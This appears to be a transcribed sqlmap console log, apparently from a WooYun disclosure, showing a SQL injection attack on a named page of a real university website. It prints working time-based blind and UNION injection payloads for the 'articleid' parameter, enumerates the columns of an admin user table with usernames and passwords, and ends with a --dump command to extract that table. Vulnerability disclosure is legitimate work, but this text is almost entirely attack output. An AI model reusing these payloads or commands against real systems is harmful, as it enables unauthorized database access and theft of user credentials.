 命令提示符 - python e:\sqlmap\sqlmap.py -u "http://ee.xjtu.edu.cn/xsdj/...
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: articleid=148 AND (SELECT * FROM (SELECT(SLEEP(5)))uGRM)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: articleid=-7330 UNION ALL SELECT CONCAT(0x71717a6b71,0x636b6c516651
706f46555a7077746f616d78496f6e776e5661474d486b54646f6377705a48744162,0x717171787
1)-- -
---
[16:36:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.12
[16:36:40] [INFO] fetching columns for table 'xf_user' in database 'ee_admin'
[16:36:40] [INFO] the SQL query used returns 6 entries
[16:36:40] [INFO] resumed: "userid","int(10)"
[16:36:40] [INFO] resumed: "user_name","varchar(50)"
[16:36:40] [INFO] resumed: "password","varchar(40)"
[16:36:40] [INFO] resumed: "email","varchar(100)"
[16:36:40] [INFO] resumed: "groupid","int(10) unsigned"
[16:36:40] [INFO] resumed: "joindate","int(10) unsigned"
Database: ee_admin
Table: xf_user
[6 columns]
+-----------+------------------+
| Column    | Type             |
+-----------+------------------+
| email     | varchar(100)     |
| groupid   | int(10) unsigned |
| joindate  | int(10) unsigned |
| password  | varchar(40)      |
| user_name | varchar(50)      |
| userid    | int(10)          |
+-----------+------------------+
[16:36:41] [INFO] fetched data logged to text files under 'C:\Users\LS\.sqlmap\o
utput\ee.xjtu.edu.cn'
C:\Users\LS>python e:\sqlmap\sqlmap.py -u "http://ee.xjtu.edu.cn/xsdj/php/showco
ntent.php?articleid=148" --dump  -T xf_user  -D ee_admin
www.wooyun.org